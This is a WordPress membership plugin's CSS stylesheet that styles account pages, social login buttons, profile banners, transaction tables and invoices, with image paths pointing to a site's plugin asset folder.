.ihc-ap-theme-4 .ihc-account-page-top-mess{
display:inline-block;
float:left; padding-top: 5px;
padding-left: 20px;
}
.ihc-ap-theme-4 .ihc-account-page-top-mess p{
margin-bottom:12px;
}
.ihc-ap-theme-4 .ihc-ap-menu{
clear:both;
background: #444;
background-color: #444;
border-color: #444;
min-width:560px;
padding: 10px;
}
.ihc-ap-theme-4 .ihc-ap-menu .ihc-ap-menu-item{ float:left;
margin-left: 5px;
margin-bottom:5px;
border-radius: 4px;
font-size: 0;
padding-left:0;
padding-right:0;
cursor:pointer;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight:300;
font-size: 14px;
font-family: "Source Sans Pro", Helvetica, sans-serif;
font-weight: 500;
}
.ihc-ap-menu .ihc-ap-menu-item:hover{
background-color:#555;
}
.ihc-ap-menu .ihc-ap-menu-item-selected{
background-color:#3ba1da;
}
.ihc-ap-theme-4 .ihc-ap-menu .ihc-ap-menu-item .fa-ihc{
font-size: 19px;
line-height: 40px;
padding-right: 8px;
vertical-align: middle;
color: #fff;
}
.ihc-ap-theme-4 .ihc-ap-menu .ihc-ap-menu-item a{
text-decoration: none;
border: none;
color: #fff;
vertical-align:bottom;
line-height: 40px;
padding-left: 17px;
padding-right: 19px;
display: inline-block;
box-shadow: none;
}
.ihc-ap-theme-4 .ihc-ap-menu .ihc-ap-menu-item a:hover{
color: #fff;
}
.ihc-ap-theme-4 #ihc_account_page_tab_content{
padding-top:15px;
padding-bottom:35px;
min-height: 400px;
}
.ihc-ap-theme-4 .iump-user-page-box .iump-user-page-box-title{
font-size:21px;
border-width:0px;
}
.ihc-ap-theme-4 .iump-user-page-wrapper{
padding:0px;
}
.ihc-ap-theme-4 .iump-account-content-title{
font-size: 21px;
line-height: 40px;
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
font-family: Open Sans, sans-serif, 'Trebuchet MS' !important;
font-weight: 600;
font-size: 28px;
color: #333;
text-transform: inherit;
}
.ihc-ap-theme-4 .ihc-account-subscr-list{
margin-top:20px;
color:#888;
font-size:13px;
margin-bottom: 40px;
}
.ihc-ap-theme-4 .ihc-account-subscr-list {
width: 100%;
}
.ihc-ap-theme-4 .ihc-account-subscr-list thead{
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
border-bottom: 4px solid #33b5e5;
font-size: 14px;
}
.ihc-ap-theme-4 .ihc-account-subscr-list thead td{
padding: 6px 10px 6px 0;
border:none;
}
.ihc-ap-theme-4 .ihc-account-subscr-list tbody td{
vertical-align:top;
padding: 10px;
padding-left: 5px;
border: none;
}
.ihc-ap-theme-4 .ihc-account-subscr-list .ihc-level-name{
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color:#21759b;
font-size:14px;
font-size: 15px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-4 .ihc-account-subscr-list .ihc-level-name-wrapp{
padding-left:15px;
font-size:12px;
color:#21759b;
}
.ihc-ap-theme-4 .ihc-account-subscr-list tr:nth-child(even){
background-color:#f6f6f6;
}
.ihc-ap-theme-4 .ihc-account-tranz-list tr:nth-child(even){
background-color:#fafafa;
}
.ihc-ap-theme-4 .ihc-account-tranz-list{
border-collapse: collapse;
border-spacing: 0;
width: 100%;
margin: 25px 0px 15px 0px;
border: 1px solid #eee;
font-family: Lato;
font-size: 16px;
font-weight: 400;
line-height: 24px;
color: #888;
}
.ihc-ap-theme-4 .ihc-account-tranz-list thead{
background-color: #fafafa !important;
}
.ihc-ap-theme-4 .ihc-account-tranz-list tbody{
background:none;
}
.ihc-ap-theme-4 .ihc-account-tranz-list th{
border: 1px solid #eee;
text-align: center;
}
.ihc-ap-theme-4 .ihc-account-tranz-list td{
text-align:center;
font-size:13px;
}
.ihc-ap-theme-4 .ihc-account-tranz-list td .ihc-level-name {
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color: #21759b;
font-size: 13px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-4 .ihc_account_level_status{
font-family: Oswald, arial, sans-serif !important;
color:#222;
}
.ihc-ap-theme-4 .ihc-ap-wrap{
box-sizing: border-box;
margin: 35px 0 20px 0;
font-family: Arial,Verdana,sans-serif;
font-size: 16px;
font-size: 15px;
color: #333;
min-width: 200px;
}
.ihc-ap-theme-4 .ihc-ap-wrap .iump-pagination-wrapper{
margin-right:0px;
}  .ihc-sm-template-2{
}
.ihc-sm-template-2 .ihc-sm-item{
padding:0px;
padding-right:0px;
transition: all 0.4s;
-moz-transition: all 0.4s;
-webkit-transition: all 0.4s;
position:relative;
}
.ihc-sm-template-2 .fa-ihc-sm{
width:36px;
height:36px;
text-align:center;
background-color:rgba(0,0,0,0.2);
border-right:1px solid rgba(0,0,0,0.3);
line-height:36px;
font-size:20px;
position:relative;
overflow:hidden;
}
.ihc-sm-template-2 .fa-ihc-sm:before,.ihc-sm-template-2 .fa-ihc-sm:after{
transition: all 0.3s;
-moz-transition: all 0.3s;
-webkit-transition: all 0.3s;
position:relative;
}
.ihc-sm-template-2 .fa-ihc-sm:after{
display:block;
left:-100%;
position:absolute;
}
.ihc-sm-template-2 .fa-ihc-sm:before{
left:0px;
position:relative;
}
.ihc-sm-template-2 .ihc-sm-item-label{
line-height:36px;
padding-right:0px;
margin-left:0px;
padding-left:6px;
padding-right:15px;
border-left:1px solid rgba(255,255,255,0.2);
}
.ihc-sm-template-2 .ihc-sm-item:hover .fa-ihc-sm{
background-color:rgba(255,255,255,0.1);
transition: all 0.3s;
-moz-transition: all 0.3s;
-webkit-transition: all 0.3s;
}
.ihc-sm-template-2 .ihc-sm-item:hover .fa-ihc-sm:before{
left:100%;
position:absolute;
}
.ihc-sm-template-2 .ihc-sm-item:hover .fa-ihc-sm:after{
left:0px;
position:relative;
}
.ihc-sm-template-3{
}
.ihc-sm-template-3 .ihc-sm-item{
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-webkit-transform: translateZ(0);
transform: translateZ(0);
box-shadow: 0 0 1px rgba(0, 0, 0, 0);
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
-moz-osx-font-smoothing: grayscale;
position: relative;
-webkit-transition-duration: 0.3s;
transition-duration: 0.3s;
-webkit-transition-property: transform;
transition-property: transform;
padding: 8px 10px;
color: #484f59;
text-shadow: 1px 1px 0px rgba(255, 255, 255, 1);
margin-top:12px;
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 2px 3px rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 2px 3px rgba(0, 0, 0, .1);
box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 2px 3px rgba(0, 0, 0, .1);
}
.ihc-sm-template-3 .ihc-sm-item:before {
content: "";
position: absolute;
z-index: -1;
top: 0;
bottom: 2px;
left: 0;
right: 0;
background-image: -webkit-gradient(linear, left top, left bottom, from(#f4f4f4), to(#e7e8ea));
background-image: -webkit-linear-gradient(top, #f4f4f4, #e7e8ea);
background-image: -moz-linear-gradient(top, #f4f4f4, #e7e8ea);
background-image: -ms-linear-gradient(top, #f4f4f4, #e7e8ea);
background-image: -o-linear-gradient(top, #f4f4f4, #e7e8ea);
background-image: linear-gradient(top, #f4f4f4, #e7e8ea);
-webkit-transform: scaleY(1);
transform: scaleY(1);
-webkit-transform-origin: 50%;
transform-origin: 50%;
-webkit-transition-property: transform;
transition-property: transform;
-webkit-transition-duration: 0.3s;
transition-duration: 0.3s;
-webkit-transition-timing-function: ease-out;
transition-timing-function: ease-out;
}
.ihc-sm-template-3 .ihc-sm-item:after {
content: "";
position: absolute;
z-index: -1;
left: 0;
right: 100%;
bottom: 0;
-webkit-border-radius: 4px 4px 0 0;
-moz-border-radius: 4px 4px 0 0;
border-radius: 4px 4px 0 0;
background-color: rgba(0,0,0,0.2);
height: 4px;
-webkit-transition-property: right;
transition-property: right;
-webkit-transition-duration: 0.3s;
transition-duration: 0.3s;
-webkit-transition-timing-function: ease-out;
transition-timing-function: ease-out;
}
.ihc-sm-template-3 .ihc-sm-item:hover{
-webkit-transform: translateY(-6px);
transform: translateY(-6px);
overflow:visible;
color:#FFF;
text-shadow: 1px 1px 0px rgba(255, 255, 255, 0);
}
.ihc-sm-template-3 .ihc-sm-item:hover:before, .ihc-sm-template-3 .ihc-sm-item:focus:before, .ihc-sm-template-3 .ihc-sm-item:active:before {
-webkit-transform: scaleY(0);
transform: scaleY(0);
}
.ihc-sm-template-3 .ihc-sm-item:hover:after {
right: 0;
}
.ihc-sm-template-3 .ihc-sm-item-label{
padding-right:20px;
}
.ihc-sm-template-4{
}
.ihc-sm-template-4 .ihc-sm-item{
border-radius:5px;
padding:3px;
-webkit-box-shadow: 1px 1px 8px 0px rgba(0,0,0,0.24);
-moz-box-shadow: 1px 1px 8px 0px rgba(0,0,0,0.24);
box-shadow: 1px 1px 8px 0px rgba(0,0,0,0.24);
}
.ihc-sm-template-4 .ihc-sm-item:hover{
opacity:0.8;
}
.ihc-sm-template-4 .fa-ihc-sm{
width:27px;
text-align:center;
}
.ihc-sm-template-4 .ihc-sm-item-label{
padding-right:10px;
}
.ihc-sm-template-5{
}
.ihc-sm-template-5 .ihc-sm-item{
border-radius:27px;
background-color: white;
padding:3px;
-webkit-box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.24);
-moz-box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.24);
box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.24);
margin:7px;
}
.ihc-sm-template-5 .ihc-sm-item-label{
padding-right:6px;
}
.ihc-sm-template-5 .ihc-sm-item:hover .ihc-sm-item-label{
color:#fff !important;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
.ihc-sm-template-5 .ihc-sm-item:hover .fa-ihc-sm{
color:#fff !important;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
.ihc-sm-template-5 .ihc-sm-item{
background: rgba(255,255,255,1);
background: -moz-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
background: -webkit-gradient(left top, right bottom, color-stop(0%, rgba(255,255,255,1)), color-stop(100%, rgba(245,245,245,1)));
background: -webkit-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
background: -o-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
background: -ms-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
background: linear-gradient(135deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f5f5f5', GradientType=1 );
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
.ihc-sm-template-5 .ihc-fb .fa-ihc-sm, .ihc-sm-template-5 .ihc-fb .ihc-sm-item-label{
color:rgb(59, 89, 152);
}
.ihc-sm-template-5 .ihc-tw .fa-ihc-sm, .ihc-sm-template-5 .ihc-tw .ihc-sm-item-label{
color: #4099FF;
}
.ihc-sm-template-5 .ihc-in .fa-ihc-sm, .ihc-sm-template-5 .ihc-in .ihc-sm-item-label{
color: #0074a2;	
}
.ihc-sm-template-5 .ihc-goo .fa-ihc-sm, .ihc-sm-template-5 .ihc-goo .ihc-sm-item-label{
color: rgb(217, 82, 50);	
}
.ihc-sm-template-5 .ihc-vk .fa-ihc-sm, .ihc-sm-template-5 .ihc-vk .ihc-sm-item-label{
color: #5d83aa;	
}
.ihc-sm-template-5 .ihc-ig .fa-ihc-sm, .ihc-sm-template-5 .ihc-ig .ihc-sm-item-label{
color: #125688;	
}
.ihc-sm-template-5 .ihc-tbr .fa-ihc-sm, .ihc-sm-template-5 .ihc-tbr .ihc-sm-item-label{
color: #2c4762;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-fb:hover{
background: rgb(59, 89, 152);	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-tw:hover{
background: #4099FF;
}
.ihc-sm-template-5 .ihc-sm-item.ihc-in:hover{
background: #0074a2;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-goo:hover{
background: rgb(217, 82, 50);	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-vk:hover{
background: #5d83aa;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-ig:hover{
background: #125688;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-tbr:hover{
background: #2c4762;	
} .ihc-public-wrapp-visitor-user .iump-user-page-avatar{
width:50%;
}
.ihc-public-wrapp-visitor-user .iump-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%;
width: 100% !important;
margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
.ihc-public-wrapp-visitor-user .ihc-account-page-top-mess{
border-bottom:1px solid #ededed;
margin-bottom:15px;
padding-bottom:10px;
}
.ihc-public-wrapp-visitor-user .ihc-account-page-top-mess p{
margin-bottom:10px;
}
.ihc-public-wrapp-visitor-user .ihc-account-page-top-mess .ihc-ap-sm-top-icons-wrap{
float:none;
padding-left: 2px;
}
.ihc-ap-sm-top-icons-wrap .ihc-account-page-sm-icon {
border-radius: 100%;
-webkit-border-radius: 100%;
border: 2px solid #fff;
box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.3);
opacity: 0.9;
color:#fff;
}
.ihc-ap-sm-top-icons-wrap .ihc-account-page-sm-icon .fa-ihc-sm {
width: 27px;
} .ihc-user-page-top-ap-wrapper{
padding:20px 15px 10px 15px;
box-sizing:border-box;
position:relative;
overflow: hidden;
z-index: 1;
}
.ihc-user-page-top-ap-background{
position:absolute;
height: 200%;
left: 0;
right: 0;
top: -100%;	
z-index: -10;
background-size: cover;
background-position: 50% 50%;
background-blend-mode: overlay;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_1.png);
}
.ihc-ap-top-theme-1  #js_ihc_edit_top_ap_banner{
height:180px;
}
.ihc-user-page-top-ap-wrapper .ihc-left-side{
float:left;
max-width:30%;
}
.ihc-user-page-top-ap-wrapper .ihc-middle-side{
float:left;
max-width:70%;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar{
display:inline-block;
padding-right:15px;
max-width:150px;
}
.ihc-user-page-top-ap-wrapper .ihc-top-levels{
margin:10px 0;
margin-top:5px;
display: block;
padding-left: 20px;
}
.ihc-user-page-top-ap-wrapper .ihc-top-level-box{
background-color: #1fb5ac;
color: #fff;
padding: 3px 9px;
margin: 2px 2px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
font-size: 12px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
box-radius: 3px;
display: inline-block;
cursor:pointer;
}
.ihc-user-page-top-ap-wrapper .ihc-top-level-box.ihc-expired-level{
background-color: rgba(240, 80, 80, 0.8);
}
.ihc-ap-top-sm{
margin:10px 0;
margin-top:5px;
display: block;
padding-left: 20px;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-details{
margin-top:10px;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%; margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
.ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess{
display:inline-block;
padding-top: 5px;
padding-left: 20px;
word-break: break-word;
}
.ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess p, .ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess div{
margin-bottom:8px;
}
.ihc-user-page-top-ap-wrapper .ihc-stats-label{
min-height: 30px;
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.5;
padding: 0;
padding-right:5px;
}
.ihc-user-page-top-ap-wrapper .ihc-stats-content{
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
font-weight: 700;
line-height: 1.2;
margin-bottom: 16px;
color: #454545;
font-size: 24px;
}
.ihc-ap-top-theme-2{
padding-top:270px;	
}
.ihc-ap-top-theme-2 .ihc-user-page-top-ap-background{
height: 250px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_2.png);
}
.ihc-ap-top-theme-2  #js_ihc_edit_top_ap_banner{
height:250px;
}
.ihc-ap-top-theme-2 .ihc-left-side{
margin-bottom: -75px;
}
.ihc-ap-top-theme-2 .ihc-middle-side{
margin-top:-10px;
}
.ihc-ap-top-theme-2 .ihc-user-page-details{
top: -75px;
position: relative;
margin-top:0px;
background-color: #fff;
}
.ihc-ap-top-theme-2 .ihc-user-page-avatar{
padding-right:0px;
max-width: 190px;
}
.ihc-ap-top-theme-2 .ihc-user-page-avatar img{
border-radius:0px;
box-shadow:none;
border: 5px solid #fff;
}
.ihc-ap-top-theme-3{
padding-top:320px;	
padding-bottom:20px;
}
.ihc-ap-top-theme-3 .ihc-user-page-top-ap-background{
height: 300px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_3.png);
}
.ihc-ap-top-theme-3 .ihc-left-side{
margin-bottom: -75px;
}
.ihc-ap-top-theme-3 .ihc-middle-side{
float:none;
max-width:inherit;
margin-top: -10px;
margin-left: 189px;
margin-bottom: 20px;
}
.ihc-ap-top-theme-3 .ihc-special-clear{
clear:none;
}
.ihc-ap-top-theme-3 .ihc-stats-label{
min-height:20px;
line-height:1.2;
padding-right:0px;
}
.ihc-ap-top-theme-3 .ihc-stats-content{
margin-bottom:6px;
font-size: 21px;
}
.ihc-ap-top-theme-3 .ihc-user-page-details{
top: -75px;
position: relative;
margin-top:0px;
background-color: #fff;
border-radius:100%;
}
.ihc-ap-top-theme-3 .ihc-user-page-avatar{
padding-right:0px;
max-width: 190px;
}
.ihc-ap-top-theme-3 .ihc-user-page-avatar img{
border-radius:100%;
box-shadow:none;
border: 5px solid #fff;
min-height:210px;
}
.ihc-ap-top-theme-4{
padding-top: 85px;
padding-bottom: 0px;
height: 300px;
}
.ihc-ap-top-theme-4 .ihc-user-page-top-ap-background{
height: 300px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_3.png);
background-color: #00a0e3;
background-image: -webkit-linear-gradient(left, #00a0e3, #39c8df);
background-image: linear-gradient(to right, #00a0e3, #39c8df);
z-index:-2;
}
.ihc-ap-top-theme-4 .ihc-left-side{
margin-bottom: -75px;
margin-left:50px;
z-index: 1;
}
.ihc-ap-top-theme-4 .ihc-middle-side{
float:none;
max-width:inherit;
margin-top: -15px;    
z-index: 1;
margin-left:260px;
}
.ihc-ap-top-theme-4 .ihc-special-clear{
clear:none;
}
.ihc-ap-top-theme-4 .ihc-stats-label{
min-height:20px;
line-height:1.2;
padding-right:0px;
}
.ihc-ap-top-theme-4 .ihc-stats-content{
margin-bottom:6px;
font-size: 21px;
}
.ihc-ap-top-theme-4 .ihc-user-page-details{
top: -48px;
position: relative;
margin-top:0px;
border-radius:100%;
}
.ihc-ap-top-theme-4 .ihc-user-page-avatar{
padding-right:0px;
max-width: 210px;
display:block;
}
.ihc-ap-top-theme-4 .ihc-user-page-avatar img{
border-radius:100%;
box-shadow:none;
box-sizing: border-box;
border: 7px solid rgba(255,255,255,0.2) !important;
max-height: 210px;
min-height:200px;
}
.ihc-ap-top-theme-4 .ihc-account-page-top-mess, .ihc-ap-top-theme-4 .iump-user-page-name, .ihc-ap-top-theme-4 .iump-user-page-mess-special, .ihc-ap-top-theme-4 .iump-user-page-mess{
color:#fff !important;
}
.ihc-ap-top-theme-4 .ihc-background-overlay{
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;    z-index: -1;
background-color: rgba(0,0,0,0.35);
}
.ihc-ap-top-theme-4 .ihc-top-levels{
margin-left:0px;    
margin-top: 10px;
padding-left: 20px;
}
.ihc-ap-top-theme-4 .iump-user-page-name{
margin-bottom: 20px !important;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%; margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
.ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess{
display:inline-block;
padding-top: 5px;
padding-left: 20px;
word-break: break-word;
}
.ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess p, .ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess div{
margin-bottom:8px;
}
.ihc-user-page-top-ap-wrapper .ihc-stats-label{
min-height: 30px;
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.5;
padding: 0;
padding-right:5px;
}
.ihc-user-page-top-ap-wrapper .ihc-stats-content{
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
font-weight: 700;
line-height: 1.2;
margin-bottom: 16px;
color: #454545;
font-size: 24px;
}
.ihc-ap-top-theme-2{
padding-top:270px;	
}
.ihc-ap-top-theme-2 .ihc-user-page-top-ap-background{
height: 250px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_2.png);
}
.ihc-ap-top-theme-2 .ihc-left-side{
margin-bottom: -75px;
}
.ihc-ap-top-theme-2 .ihc-middle-side{
margin-top:-10px;
}
.ihc-ap-top-theme-2 .ihc-user-page-details{
top: -75px;
position: relative;
margin-top:0px;
background-color: #fff;
}
.ihc-ap-top-theme-2 .ihc-user-page-avatar{
padding-right:0px;
max-width: 190px;
}
.ihc-ap-top-theme-2 .ihc-user-page-avatar img{
border-radius:0px;
box-shadow:none;
border: 5px solid #fff;
}
.ihc-ap-top-theme-3{
padding-top:320px;	
padding-bottom:0px;
}
.ihc-ap-top-theme-3 .ihc-user-page-top-ap-background{
height: 300px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_3.png);
}
.ihc-ap-top-theme-3 .ihc-left-side{
margin-bottom: -75px;
}
.ihc-ap-top-theme-3 .ihc-middle-side{
float:none;
max-width:inherit;
margin-top: -10px;
}
.ihc-ap-top-theme-3 .ihc-special-clear{
clear:none;
}
.ihc-ap-top-theme-3 .ihc-stats-label{
min-height:20px;
line-height:1.2;
padding-right:0px;
}
.ihc-ap-top-theme-3 .ihc-stats-content{
margin-bottom:6px;
font-size: 21px;
}
.ihc-ap-top-theme-3 .ihc-user-page-details{
top: -75px;
position: relative;
margin-top:0px;
background-color: #fff;
border-radius:100%;
}
.ihc-ap-top-theme-3 .ihc-user-page-avatar{
padding-right:0px;
max-width: 190px;
}
.ihc-ap-top-theme-3 .ihc-user-page-avatar img{
border-radius:100%;
box-shadow:none;
border: 5px solid #fff;
}
@media (max-width: 570px){
.ihc-user-page-top-ap-wrapper .ihc-left-side{
max-width:100%;
width:100%;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar{
max-width:100%;
width:100%;
}
.ihc-user-page-top-ap-wrapper .ihc-middle-side{
max-width:100%;
width:100%;
}
.ihc-ap-top-theme-3 .ihc-middle-side{
margin-left:0px;
margin-top:10px;
}
.ihc-user-page-name{
font-size: 1.3em;
}
.ihc-user-page-mess{
font-size: 0.9em;
}	
.ihc-ap-top-theme-3 .ihc-user-page-details{
background-color: transparent;
}
.ihc-user-page-top-ap-wrapper .ihc-stats-content{
font-size: 1.3em;
}	
.ihc-ap-top-theme-3 .ihc-middle-side{
display:inline-block;
}
}
.iump-list-posts-template-2{
}
.iump-list-posts-template-2 .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image{
display:block;
width:100%;
padding:0px;
text-align:left;
}
.iump-list-posts-template-2 .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image img{
width:100%;
}
.iump-list-posts-template-2 .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content{
display:block;
width:100%;
padding-left:0px;
margin-top:20px;
}
.iump-invoice-template-2 .iump-invoice-title{
background-color: #5e97e4;
}
.iump-invoice-template-2 .iump-invoice-invoice-code{
background-color: #777;
color: #e4e4e6;
}
.iump-invoice-template-2 .iump-invoice-client-details{
background-color:#eee;
}
.ihc-account-tranz-list {
width: 100%;
font-size: 13px;
}
@media (max-width: 570px){
.ihc-user-page-top-ap-wrapper .ihc-left-side{
max-width:70%;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar{
max-width:100%;
width:100%;
}
.ihc-user-page-top-ap-wrapper .ihc-middle-side{
max-width:100%;
width:100%;
}
.ihc-user-page-name{
font-size: 1.3em;
}
.ihc-user-page-mess{
font-size: 0.9em;
}	
.ihc-user-page-top-ap-wrapper .ihc-stats-content{
font-size: 1.3em;
}	
.ihc-ap-top-theme-3 .ihc-user-page-details, .ihc-ap-top-theme-2 .ihc-user-page-details{
background-color: transparent;
}
.ihc-ap-top-theme-2 .ihc-left-side{
margin:0 auto;
margin-bottom:-75px;
float:none;
}
.ihc-ap-top-theme-3 .ihc-middle-side{
display:inline-block;
}
.ihc-ap-top-theme-4{
padding-top:10px;
}
.ihc-ap-top-theme-4 .ihc-left-side{
margin-left:0px;
margin-bottom:0px;
}
.ihc-ap-top-theme-4 .ihc-user-page-details{
top:0px;
}
.ihc-ap-top-theme-4 .ihc-middle-side{
margin-left:0px;
margin-top: 5px;
text-align:center;	
}
.ihc-ap-top-theme-4 .ihc-account-page-top-extra-mess{
display:none;
}
.ihc-ap-top-theme-4 .ihc-top-levels{
height: 36px;
overflow: hidden;
}
.ihc-ap-theme-3 .ihc-mobile-bttn{
background-color:transparent;
border:none;
}
.ihc-ap-theme-3 .ihc-mobile-bttn:before{
color:#444;
}
} @media (max-width: 768px) {
.ihc-account-tranz-list thead, .ihc-account-tranz-list tfoot {
display: none;
}
.ihc-account-tranz-list tbody {
display: block;
}
.ihc-account-tranz-list tr{
display:block;
display: block;
padding: 5px !important;
box-sizing: border-box; border-bottom: 1px solid #ddd;
}
.ihc-account-tranz-list tr td {
display: block;
text-align: right!important;
padding: 0 !important;
}
.ihc-account-tranz-list tr td:before {
content: attr(data-title) ": ";
font-weight: 700;
float: left;
}
} .iump-view-user-wrapp-temp1{	
font-family:Arial, Helvetica, sans-serif;
}
.iump-view-user-wrapp-temp1 .ihc-user-page-top-ap-wrapper {
padding: 20px 15px 10px 15px;
box-sizing: border-box;
position: relative;
overflow: hidden;
z-index: 1;
padding-top: 270px;
border-bottom:solid 2px #eee;
}
.iump-view-user-wrapp-temp1 .ihc-left-side {
float: left;
max-width: 30%;
margin-bottom: -75px;
}
.iump-view-user-wrapp-temp1 .ihc-left-side .ihc-user-page-details {
top: -75px;
position: relative;
margin-top: 0px;
background-color: #fff;
}
.iump-view-user-wrapp-temp1 .ihc-left-side .ihc-user-page-avatar {
display:inline-block;
padding-right: 0px;
max-width: 190px;
}
.iump-view-user-wrapp-temp1 .ihc-left-side .ihc-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
